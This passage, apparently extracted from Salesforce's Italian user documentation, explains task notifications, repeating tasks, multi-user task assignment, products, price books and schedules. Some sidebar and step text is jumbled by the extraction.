- **•** L'utente non riceve automaticamente una notifica tramite email per ogni operazione che gli viene assegnata. Se si desidera che venga inviata un'email a qualsiasi utente al quale viene assegnata un'operazione, inclusi se stessi, selezionare **Invia notifica per email** durante la creazione di un'operazione. (A seconda di come è stata configurata l'organizzazione Salesforce dall'amministratore, questa casella di controllo potrebbe non essere disponibile).

#### **Notifiche mobili delle operazioni**

Salesforce1 presenta impostazioni separate per le notifiche di assegnazione delle operazioni ricevute sul proprio dispositivo mobile.

#### Controllo ortografico

#### **Non tutte le lingue sono supportate**

Se non viene visualizzato il controllo ortografico nel campo Commenti, chiedere all'amministratore Salesforce di abilitarlo. Tuttavia, il controllo ortografico non funziona in tutte le lingue supportate da Salesforce. Ad esempio, il controllo ortografico non supporta il tailandese, il russo e le lingue a due byte come giapponese, coreano e cinese.

#### Operazioni in Chatter

#### **Le nuove operazioni vengono visualizzate nei feed Chatter**

Se una nuova operazione è correlata a un record quale un lead, un account o un oggetto personalizzato, l'operazione viene visualizzata nel feed di quel record. Su qualsiasi record che si segue, vengono visualizzati gli elementi dei feed per tutte le operazioni, indipendentemente da chi le ha create.

#### **Creazione delle operazioni nei feed**

L'amministratore Salesforce può specificare se è possibile utilizzare Chatter per creare operazioni per diversi tipi di record. Ad esempio, alcune persone possono visualizzare ma non creare operazioni nei feed degli account a cui hanno accesso.

#### **Le operazioni ricorrenti non sono supportate in Chatter**

Il feed Chatter non visualizza le operazioni ricorrenti, in serie o singolarmente, e non è possibile seguire operazioni ricorrenti in Chatter.

### **Email e registrazione chiamate non supportata nei feed dei casi**

Nei casi, i feed non includono le operazioni email e le operazioni di registrazione chiamate.

### Email a caso

### **Visualizzazione delle email associate**

Se la propria organizzazione ha abilitato Email a caso o Email a caso on-demand, alcune operazioni sono associate a messaggi Email a caso o Email a caso on-demand. Fare clic sul link nella parte superiore dell'operazione per visualizzare il messaggio email associato. Per ulteriori informazioni, vedere [Utilizzo dei casi generati da messaggi email](#page-2214-0) a pagina 2209.

### Salesforce per Outlook

### **Voci non risolte**

Se l'operazione è un messaggio email inviato a Salesforce tramite Email a Salesforce o Salesforce per Outlook, la pagina dei dettagli email talvolta visualizza un banner contenente un link alla pagina Voci non risolte personali. Utilizzare questa pagina per assegnare eventuali messaggi email non associati ai relativi record di Salesforce.

## Ripetizione di un'operazione

È possibile modificare agevolmente la scadenza di un'operazione ricorrente, o eliminare la confusione creata dalle operazioni ricorrenti nell'elenco delle operazioni future. Utilizzare le operazioni ripetute per far ripetere un'operazione un numero specifico di giorni dopo un trigger prescelto: l'operazione seguente della serie viene creata solo alla scadenza o al completamento dell'operazione corrente. Le operazioni ripetute sono un'alternativa semplificata alle operazioni che ricorrono regolarmente quando non è necessario che un'operazione sia eseguita in un giorno specifico.

Se l'opzione operazioni ripetute non è visualizzata quando si crea un'operazione, chiedere all'amministratore Salesforce di aggiungere le operazioni ripetute a un layout di pagina.



# EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per creare operazioni:

**•** "Modifica operazioni"

**data di completamento**. **2.** Per Intervallo ricorrenza, specificare quanti giorni dopo la data di scadenza o di

**1.** Per Ripeti questa operazione, selezionare **Dopo la data di scadenza** o **Dopo la**

completamento dell'operazione dovrà scadere la nuova operazione. Se per un'operazione esistente l'opzione Ripeti questa operazione è impostata su

**(Operazione chiusa)**, significa che l'operazione è stata chiusa in quanto parte di una serie ripetuta. Queste informazioni si possono utilizzare per distinguere le operazioni ripetute dalle altre operazioni ai fini della generazione di rapporti.

Se si utilizza Salesforce per Outlook per sincronizzare le operazioni, le singole operazioni di una serie ripetuta vengono sincronizzate quando vengono create.

Nota: quando le operazioni di una serie sono impostate per essere ripetute dopo la data di scadenza, Salesforce non crea ricorrenze che sarebbero scadute nel passato. Salesforce continua invece ad aggiungere l'intervallo fino a quando un'operazione ripetuta ha una data di scadenza in futuro. Ad esempio, si immagini che qualcuno imposti la ripetizione di un'operazione tre giorni dopo la sua data di scadenza ma completi l'operazione solo cinque giorni dopo la data di scadenza. Anziché creare un'operazione già scaduta, Salesforce assegna come data di scadenza alla nuova operazione il giorno successivo.

# Assegnazione delle operazioni a più persone in Salesforce Classic

È possibile assegnare a un numero massimo di 100 colleghi una copia indipendente della stessa operazione. Ad esempio è possibile creare l'operazione "Invia rapporti di spesa" con la data di scadenza appropriata e assegnarla a un team di responsabili account.

- **1.** Nella pagina Nuova operazione, fare clic sull'icona di ricerca (**Q**) accanto al campo Assegnato a.
- **2.** Nella finestra di ricerca, selezionare la scheda **Più utenti**.
- **3.** Aggiungere fino a 100 persone (inclusi i membri dei gruppi) a Membri selezionati.

Suggerimento: i gruppi personali sono un pratico sistema per organizzare gli utenti in gruppi significativi per l'utente. Per ulteriori informazioni, vedere Creazione e modifica dei gruppi.

### **4.** Fare clic su **Chiudi**.

La pagina Nuova operazione visualizza le selezioni e il numero totale di operazioni accanto al campo Assegnato a.

**5.** Salvare l'operazione.

Le copie dell'operazione sono ora state assegnate ai collaboratori selezionati. I collaboratori possono modificare, riassegnare o eliminare le loro singole operazioni.

# Notifiche delle operazioni

Impostare o ricevere un'email di notifica quando viene assegnata un'operazione a un utente.

### IN QUESTA SEZIONE:

### [Notifiche delle operazioni in Lightning Experience](#page-1373-0)

Lightning Experience non contiene un'opzione che consente di inviare un'email quando si assegna un'operazione, e non contiene impostazioni personali che consentano di ricevere un'email quando a un utente viene assegnata un'operazione. Tuttavia, se si passa da Lightning Experience a Salesforce Classic è possibile che una di queste opzioni sia disponibile, a seconda di come è stata impostata l'organizzazione dall'amministratore Salesforce. Se è disponibile una di queste opzioni, gli utenti possono ricevere email per le operazioni che assegnano a se stessi o per le operazioni create con stato Completato, a seconda di come è stata impostata l'organizzazione dall'amministratore Salesforce. Per informazioni, rivolgersi all'amministratore Salesforce.

### [Notifiche delle operazioni in Salesforce Classic](#page-1373-1)

La ricezione e le modalità di ricezione delle email di notifica quando viene assegnata un'operazione a un utente dipendono da come è stata impostata l'organizzazione dall'amministratore Salesforce.

EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per creare operazioni:

**•** "Modifica operazioni"

## <span id="page-1373-0"></span>Notifiche delle operazioni in Lightning Experience

Lightning Experience non contiene un'opzione che consente di inviare un'email quando si assegna un'operazione, e non contiene impostazioni personali che consentano di ricevere un'email quando a un utente viene assegnata un'operazione. Tuttavia, se si passa da Lightning Experience a Salesforce Classic è possibile che una di queste opzioni sia disponibile, a seconda di come è stata impostata l'organizzazione dall'amministratore Salesforce. Se è disponibile una di queste opzioni, gli utenti possono ricevere email per le operazioni che assegnano a se stessi o per le operazioni create con stato Completato, a seconda di come è stata impostata l'organizzazione dall'amministratore Salesforce. Per informazioni, rivolgersi all'amministratore Salesforce.

### <span id="page-1373-1"></span>Notifiche delle operazioni in Salesforce Classic

La ricezione e le modalità di ricezione delle email di notifica quando viene assegnata un'operazione a un utente dipendono da come è stata impostata l'organizzazione dall'amministratore Salesforce.

Chiedere all'amministratore Salesforce come funzionano le notifiche delle operazioni nell'organizzazione:

- **•** L'utente può impostare una preferenza per le notifiche email quando gli viene assegnata un'operazione.
- **•** Chi assegna un'operazione a un utente può decidere se inviargli un'email di notifica dell'operazione.
- **•** L'utente non può ricevere email di notifica quando gli viene assegnata un'operazione.

Se è possibile impostare una preferenza per le email di notifica quando viene assegnata un'operazione, l'utente riceverà le email di notifica per impostazione predefinita. Se non si desidera ricevere le email modificare l'impostazione:

**•** Nelle impostazioni personali, accedere a **Promemoria e avvisi** > **Eventi e operazioni** e deselezionare **Inviami un'email quando qualcuno mi assegna un'operazione**.

EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

# AUTORIZZAZIONI UTENTE

Per creare operazioni:

**•** "Modifica operazioni"

# Tracciamento di prodotti, dei relativi prezzi e pianificazioni

# <span id="page-1374-0"></span>Panoramica su prodotti, listini prezzi e pianificazioni

Insieme, prodotti e listini prezzi consentono di tenere traccia dei prodotti e dei servizi offerti dalla propria società e dei vari prezzi a cui vengono venduti. Se necessario, utilizzare le pianificazioni per definire i cicli di pagamento e consegna dei prodotti.

# **Prodotti**

I prodotti sono i singoli articoli o servizi venduti ai clienti tramite opportunità e preventivi.

Quando si visualizza la pagina dei dettagli di un'opportunità o di un preventivo, l'elenco correlato Prodotti o Voci preventivo mostra i prodotti di quel record. Utilizzare questi elenchi correlati per scegliere un listino prezzi per l'opportunità o per il preventivo, per aggiungere o modificare prodotti e, per le opportunità, per definire o modificare le pianificazioni sui prodotti.

# Listini prezzi

Un listino prezzi è un elenco dei prodotti con i relativi prezzi. Ogni prodotto può figurare in più listini prezzi con prezzi diversi. Ogni prodotto con il relativo prezzo viene definito voce del listino prezzi. Utilizzare i listini prezzi per tenere traccia dei vari prezzi applicati a gruppi di clienti diversi.

Esistono due tipi di listini prezzi: quello standard e quello personalizzato.

- **•** Il listino prezzi standard è l'elenco generale di tutti i prodotti con i relativi prezzi standard o predefiniti. Salesforce crea il listino prezzi standard non appena un utente o un amministratore inizia a creare record di prodotti e vi include automaticamente tutti i prodotti e i relativi prezzi standard indipendentemente dagli eventuali listini prezzi personalizzati che possono contenere a loro volta quei prodotti.
- **•** Un listino prezzi personalizzato è un elenco separato di prodotti con prezzi personalizzati, detti prezzi di listino. I listini prezzi personalizzati sono ideali per offrire prodotti a prezzi diversi a seconda del segmento di mercato, della regione o di altre suddivisioni dei clienti. Creare un listino prezzi separato per ogni gruppo di clienti a cui ci si rivolge. I listini prezzi personalizzati possono contenere prezzi di listino più alti o più bassi del prezzo standard definito nel listino prezzi standard.

Ad esempio, si immagini di voler stabilire un insieme di prezzi per i clienti nazionali e un altro per quelli internazionali. In questo caso si possono creare due listini prezzi personalizzati, uno nazionale e uno internazionale, per i due diversi mercati.

# Voci del listino prezzi

Una voce del listino prezzi è un prodotto con relativo prezzo così come è riportato in un listino prezzi. Ogni voce del listino prezzi specifica anche la valuta in cui è espresso il prezzo. Le voci del listino prezzi standard costituiscono i prezzi predefiniti o standard dei prodotti e servizi presenti nel listino prezzi standard. Quando un utente o un amministratore crea un record per un nuovo prodotto, Salesforce crea automaticamente una voce del listino prezzi standard. Questa si può contrassegnare come attiva o inattiva, ad esempio a seconda che si intenda o meno iniziare a commercializzare immediatamente il prodotto.

Le voci del listino prezzi personalizzate sono i prezzi personalizzati o di listino dei prodotti e servizi presenti nei listini prezzi personalizzati. Le voci del listino prezzi personalizzate si possono creare solo per i prodotti con voci del listino prezzi standard attive.

In Salesforce Lightning Experience, le pagine dei dettagli dei prodotti visualizzano gli elenchi correlati Prezzo standard e Listini prezzi come un singolo elenco correlato Listini prezzi.

# EDIZIONI

Prodotti e listini Preventivi, prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in Classic e Lightning Experience

ordini e **Salesforce** Classic.

Nota: se un utente o l'amministratore decide di personalizzare il layout della pagina dei dettagli della voce del listino prezzi, tenere presente che non vi sono dipendenze tra campi per i campi delle voci dei listini prezzi nell'interfaccia utente. Se dal layout di pagina viene rimossa la casella di controllo Usa prezzo standard e questa casella è selezionata per una voce del listino prezzi, gli utenti non potranno modificare il prezzo di listino in quanto il campo Prezzo di listino sarà disabilitato e non può essere abilitato da questa pagina.

# Pianificazioni

Utilizzare le pianificazioni per determinare i cicli di pagamento o di consegna dei prodotti pagati o consegnati in un determinato periodo di tempo. Dopo avere stabilito i prezzi dei prodotti è possibile definire pianificazioni predefinite per i prodotti e pianificazioni per singole voci prodotto nelle opportunità. Le pianificazioni delle quantità determinano quando vengono consegnati i prodotti. Le pianificazioni del reddito determinano quando avviene il pagamento dei prodotti.

Le pianificazioni predefinite sono utili se tutti i clienti pagano i prodotti con la stessa tempistica o se i prodotti vengono consegnati periodicamente. Se invece gli utenti tendono a personalizzare le pianificazioni, creare pianificazioni predefinite non presenta alcun vantaggio.

L'amministratore definisce il tipo di pianificazioni che l'organizzazione può utilizzare: pianificazioni delle quantità, del reddito o entrambe. L'amministratore specifica anche quali tipi di pianificazione possono essere stabiliti per ogni singolo prodotto.

- **• Pianificazione della quantità** Utile se i clienti pagano in una volta sola ma ricevono i prodotti gradualmente, come nel caso dell'abbonamento annuale a una rivista mensile. Una pianificazione della quantità definisce le date, il numero di unità e il numero di rate per i pagamenti, la consegna o per altri utilizzi determinati dalla propria organizzazione.
- **• Pianificazione del reddito** Utile se i clienti effettuano pagamenti regolari ma ricevono il prodotto tutto in una volta, ad esempio se si vendono prodotti personalizzati che vengono pagati a rate ma consegnati in una volta sola. Una pianificazione del reddito definisce le date, l'ammontare del reddito e il numero di rate per i pagamenti, il riconoscimento del reddito o per un altro utilizzo.
- **• Pianificazione della quantità e del reddito** Utile se i clienti oltre a ricevere gli ordini con consegne pianificate pagano anche i prodotti a intervalli regolari, come nel caso di un abbonamento mensile a un prodotto che viene pagato ogni mese.
- **• Pianificazione predefinita** Pianificazione associata a un prodotto specifico in un listino prezzi specifico. Ogni volta che il prodotto viene aggiunto a un'opportunità viene utilizzata la pianificazione predefinita. Gli amministratori possono stabilire una pianificazione delle quantità predefinita, una pianificazione del reddito predefinita o entrambe. In una qualsiasi opportunità, gli utenti possono ignorare le pianificazioni predefinite.

Le pianificazioni non si possono creare né modificare in Salesforce Lightning Experience. Per aggiungere o modificare delle pianificazioni, passare a Salesforce Salesforce Classic.

### VEDERE ANCHE:

- [Aggiunta di prodotti alle opportunità](#page-1405-0)
- [Creazione di listini prezzi](#page-1381-0)
- [Definizione di pianificazioni sui prodotti opportunità](#page-1408-0)
- [Visualizzazioni elenco e pagine dei dettagli dei listini prezzi](#page-1390-0)
- [Creazione di listini prezzi](#page-1381-0)
- [Aggiunta di prodotti ai listini prezzi](#page-1390-1)
- [Scelta di un listino prezzi per un'opportunità, un preventivo o un ordine](#page-1403-0)

# Pagina iniziale Prodotti

# AUTORIZZAZIONI UTENTE



Fare clic sulla scheda Prodotti per visualizzare la pagina iniziale Prodotti.

- **•** Nella sezione **Trova prodotti**, inserire i termini di ricerca del prodotto e fare clic su **Trova** per cercare i prodotti che corrispondono ai termini di ricerca. Si consiglia di immettere termini di ricerca di almeno due caratteri, tuttavia è possibile lasciare il campo vuoto per visualizzare l'elenco completo dei prodotti.
- **•** Nella sezione **Listini prezzi**, selezionare un listino prezzo per visualizzare un elenco di prodotti all'interno del listino prezzi oppure fare clic su **Crea nuova visualizzazione** per definire una visualizzazione del listino prezzi personalizzata.
- **•** Nella sezione **Visualizzazioni prodotti**, selezionare una visualizzazione elenco dall'elenco a discesa per passare direttamente alla pagina di tale elenco oppure fare clic su **Crea nuova visualizzazione** per definire una visualizzazione personalizzata dei prodotti.

## **•** Nella sezione **Visualizzazioni asset**, scegliere una visualizzazione elenco dall'elenco a discesa per andare direttamente alla pagina di tale elenco, oppure fare clic su **Crea nuova visualizzazione** per definire una visualizzazione personalizzata degli asset.

**•** Nella sezione **Prodotti recenti** selezionare una voce dall'elenco a discesa per visualizzare un breve elenco dei prodotti principali che soddisfano tale criterio. Dall'elenco, fare clic su un prodotto per visualizzarne i dettagli relativi. Passare dal link **Mostra 25 elementi** al link **Mostra 10 elementi** e viceversa per cambiare il numero di elementi visualizzati. I campi visualizzati dipendono dal layout di ricerca "Scheda Prodotti" definito dall'amministratore e dalle impostazioni di protezione a livello di campo (disponibili solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition). Le selezioni disponibili per Prodotti recenti sono le seguenti:



- **•** Nella sezione **Prodotti recenti**, fare clic su **Nuovo** per creare un prodotto.
- **•** In Rapporti, fare clic su **Vai a Rapporti** per creare rapporti personalizzati che includono i prodotti e le informazioni del listino prezzi.

# EDIZIONI

Prodotti e listini Preventivi, ordini e prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in **Salesforce** Classic. Classic e **Lightning** Experience

- **•** Gli amministratori e gli utenti dotati delle opportune autorizzazioni possono fare clic su **Gestisci listini prezzi** per aprire la scheda Listini prezzi e creare, clonare, attivare o disattivare i listini prezzi.
- **•** Se i prodotti sono condivisi con referenti esterni tramite Salesforce a Salesforce, scegliere una delle visualizzazioni elenco in **Prodotti da connessioni** per visualizzare i prodotti condivisi con i partner commerciali.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0) [Visualizzazione e modifica dei prodotti](#page-1389-0)

# Pagina iniziale Listini prezzi

## AUTORIZZAZIONI UTENTE

# Per visualizzare la scheda Listini prezzi: "Lettura" per prodotti e listini Per visualizzare i listini prezzi: "Lettura" per prodotti e listini Per creare listini prezzi: "Crea" per i listini prezzi Per clonare listini prezzi: "Crea" per i listini prezzi Per modificare i listini prezzi: "Modifica" per i listini prezzi

Fare clic sulla scheda Listini prezzi per visualizzare la pagina iniziale dei listini prezzi, da cui è possibile:

- **•** Creare un listino prezzi personalizzato.
- **•** Selezionare una visualizzazione elenco dall'elenco a discesa per accedere direttamente alla pagina dell'elenco, o definire una visualizzazione personalizzata per i listini prezzi. Dalla visualizzazione elenco è possibile:
	- **–** [Visualizzare un elenco di voci](#page-1390-0) del listino prezzi selezionato.
	- **–** Attivare o disattivare un listino prezzi.
- **•** Fare clic su uno dei nomi dei listini prezzi elencati per visualizzare informazioni dettagliate, incluso un elenco dei prodotti presenti in quel listino prezzi. Dalla pagina dei dettagli è possibile:
	- **–** Modificare le proprietà del listino prezzi, ad esempio attivandolo o modificandone il nome.
	- **–** Clonare il listino prezzi per crearne uno nuovo con le stesse voci di prodotto.
	- **–** Aggiungere una nuova voce di prodotto al listino. Se non sono disponibili prodotti, il pulsante non è visualizzato.
	- **–** Modificare tutte le voci di prodotto del listino contemporaneamente.
	- **–** Visualizzare, modificare o eliminare una singola voce di prodotto.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0) [Creazione di listini prezzi](#page-1381-0) [Scelta di un listino prezzi per un'opportunità, un preventivo o un ordine](#page-1403-0)

# EDIZIONI

Prodotti e listini Preventivi, ordini e prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in **Salesforce** Classic. Classic e Lightning Experience

# Creazione di prodotti

Quando l'azienda è pronta per commercializzare un nuovo prodotto o servizio, creare un prodotto in Salesforce per consentire agli agenti di vendita di aggiungerlo ai preventivi, alle opportunità e agli ordini.

### IN QUESTA SEZIONE:

### [Creazione di prodotti in Salesforce Lightning Experience](#page-1379-0)

Quando l'azienda è pronta per commercializzare un nuovo prodotto o servizio, creare un prodotto in Salesforce per consentire agli agenti di vendita di aggiungerlo alle opportunità.

### [Creazione di prodotti in Salesforce Classic](#page-1380-0)

Quando l'azienda è pronta per commercializzare un nuovo prodotto o servizio, creare un prodotto in Salesforce per consentire agli agenti di vendita di aggiungerlo ai preventivi, alle opportunità e agli ordini.

VEDERE ANCHE:

[Utilizzo delle famiglie di prodotti](#page-1918-0) [Utilizzo dell'elenco correlato Modelli di diritti](#page-1411-0)

# EDIZIONI



# <span id="page-1379-0"></span>Creazione di prodotti in Salesforce Lightning Experience

Quando l'azienda è pronta per commercializzare un nuovo prodotto o servizio, creare un prodotto in Salesforce per consentire agli agenti di vendita di aggiungerlo alle opportunità.

- Nota: queste operazioni funzionano in Lightning Experience. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.
- **1.** Nella pagina iniziale Prodotti, fare clic su **Nuovo**.
- **2.** Immettere un nome per il prodotto.
- **3.** Immettere eventuali informazioni aggiuntive per il prodotto.
- **4.** Fare clic su **Salva** al termine dell'operazione.
- **5.** (Facoltativo) Per aggiungere un prezzo standard per il prodotto, fare clic su **Correlato** nella pagina dei dettagli del prodotto e scegliere **Aggiungi prezzo standard**. Inserire un prezzo di listino per il prodotto. Questo è il prezzo che figurerà nel listino prezzi standard dell'organizzazione. Salvare le modifiche.
- **6.** (Facoltativo) Per aggiungere il prodotto a un listino prezzi personalizzato, fare clic su **Aggiungi** al listino prezzi nella pagina dei dettagli del prodotto. Il prodotto si può aggiungere a un listino prezzi personalizzato solo dopo avere aggiunto un prezzo standard per il prodotto e averlo contrassegnato come attivo. Vedere [Impostazione dei prezzi dei prodotti](#page-1382-0) a pagina 1377.
- Nota: Per garantire buone prestazioni del sistema con i listini prezzi, mantenere il numero di prodotti sotto i due milioni.

# EDIZIONI

Disponibile nelle versioni: Lightning pianificazioni Experience non sono

Preventivi, ordini e

disponibili

**Salesforce** Lightning Experience.

in

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i prodotti:

**•** "Lettura" per i prodotti

Per creare prodotti:

**•** "Crea" per i prodotti

# <span id="page-1380-0"></span>Creazione di prodotti in Salesforce Classic

Quando l'azienda è pronta per commercializzare un nuovo prodotto o servizio, creare un prodotto in Salesforce per consentire agli agenti di vendita di aggiungerlo ai preventivi, alle opportunità e agli ordini.

- Nota: queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata  $\blacksquare$ compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.
- **1.** Selezionare **Prodotto** dall'elenco a discesa Crea nuovo nell'intestazione laterale oppure fare clic su **Nuovo** accanto a **Prodotti recenti** nella pagina iniziale Prodotti.
- **2.** Immettere un nome per il prodotto.
- **3.** Immettere eventuali informazioni aggiuntive per il prodotto.
- **4.** Al termine, fare clic su **Salva** oppure fare clic su **Salva e Aggiungi prezzo** per salvare il prodotto corrente e immettere un prezzo standard.

Nota: Per garantire buone prestazioni del sistema con i listini prezzi, mantenere il numero  $\mathbb{Z}$ di prodotti sotto i due milioni.

Se lo si desidera, è possibile anche:

- **•** Fare clic su **Aggiungi** nell'elenco correlato Prezzo standard per aggiungere un prezzo e una valuta da associare al nuovo prodotto.
- **•** Fare clic su **Aggiungi al listino prezzi** nell'elenco correlato Listini prezzi per includere il nuovo prodotto in un listino prezzi. Per poterli aggiungere a un listino prezzi, i prodotti devono avere un prezzo standard contrassegnato come attivo. Vedere [Impostazione dei prezzi dei prodotti](#page-1382-0) a pagina 1377.
- **•** Fare clic su **Modifica** sopra ai dettagli del prodotto per creare una pianificazione predefinita per il prodotto. Vedere [Creazione e modifica delle pianificazioni predefinite](#page-1400-0) a pagina 1395.

# EDIZIONI

Disponibile nelle versioni: Salesforce pianificazioni Classic non sono

Preventivi, ordini e disponibili in **Salesforce** Lightning Experience.

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i prodotti:

**•** "Lettura" per i prodotti

Per creare prodotti:

**•** "Crea" per i prodotti

# <span id="page-1381-0"></span>Creazione di listini prezzi

Creare listini prezzi personalizzati per ogni segmento di mercato a cui ci si rivolge, e quindi aggiungere a ogni listino i prodotti con i prezzi fissati per ogni segmento di mercato.

Quando si crea ex novo un listino prezzi personalizzato, è possibile lasciarlo vuoto, compilarlo con voci copiate da un altro listino o aggiungere nuove voci.

- **1.** Aprire la pagina Listini prezzi e fare clic su **Nuovo**.
- **2.** Immettere un nome per il listino prezzi.
- **3.** Se l'organizzazione utilizza le descrizioni, immetterne una per il listino.
- **4.** Selezionare **Attivo** in modo che gli utenti possano aggiungere il listino prezzi o le relative voci alle opportunità o ai preventivi.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0) [Clonazione di listini prezzi](#page-1382-1) [Aggiunta di prodotti ai listini prezzi](#page-1390-1)

## EDIZIONI



Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare o clonare listini prezzi:

**•** "Crea" per i listini prezzi Per visualizzare i listini

prezzi:

**•** "Lettura" per i prodotti E

"Lettura" per i listini prezzi

# <span id="page-1382-1"></span>Clonazione di listini prezzi

Creare un listino prezzi personalizzato clonando un listino prezzi esistente, quindi personalizzare il nuovo listino prezzi per un segmento di mercato specifico.

- **1.** Nella scheda dei listini prezzi, fare clic sul nome del listino da clonare.
- **2.** Fare clic su **Clona**.
- **3.** Immettere un nome univoco per il nuovo listino prezzi e una descrizione se l'organizzazione le utilizza.
- **4.** Selezionare **Attivo** in modo che gli utenti possano aggiungere il listino prezzi o le relative voci alle opportunità o ai preventivi.
- **5.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0) [Creazione di listini prezzi](#page-1381-0) [Modifica dei prodotti di un listino prezzi](#page-1393-0)

# <span id="page-1382-0"></span>Impostazione dei prezzi dei prodotti

Per adeguarsi alle modalità di vendita a segmenti di mercato e a clienti diversi è possibile impostare fino a tre diversi tipi di prezzi per ogni prodotto.

## IN QUESTA SEZIONE:

### [Impostazione dei prezzi dei prodotti in Salesforce Lightning Experience](#page-1382-2)

Per adeguarsi alle modalità di vendita a segmenti di mercato e a clienti diversi è possibile impostare fino a tre diversi tipi di prezzi per ogni prodotto.

### [Impostazione dei prezzi dei prodotti in Salesforce Classic](#page-1384-0)

Per adeguarsi alle modalità di vendita a segmenti di mercato e a clienti diversi è possibile impostare fino a tre diversi tipi di prezzi per ogni prodotto.

### <span id="page-1382-2"></span>VEDERE ANCHE:

[Aggiunta di prodotti alle opportunità](#page-1405-0) [Utilizzo delle famiglie di prodotti](#page-1918-0) [Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0)

# Impostazione dei prezzi dei prodotti in Salesforce Lightning Experience

Per adeguarsi alle modalità di vendita a segmenti di mercato e a clienti diversi è possibile impostare fino a tre diversi tipi di prezzi per ogni prodotto.

I diversi tipi di prezzo sono:

**•** Prezzo standard — Il prezzo predefinito di un prodotto, inserito automaticamente nel listino prezzi standard.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare o clonare listini prezzi:

**•** "Crea" per i listini prezzi Per visualizzare i listini prezzi:

**•** "Lettura" per i prodotti E

"Lettura" per i listini prezzi

- **•** Prezzo di listino Il prezzo personalizzato di un prodotto in un listino prezzi personalizzato, ad esempio nel caso in cui occorra stabilire prezzi diversi per gli ordini nazionali e per quelli internazionali. I prezzi di listino possono essere maggiori o minori del prezzo standard.
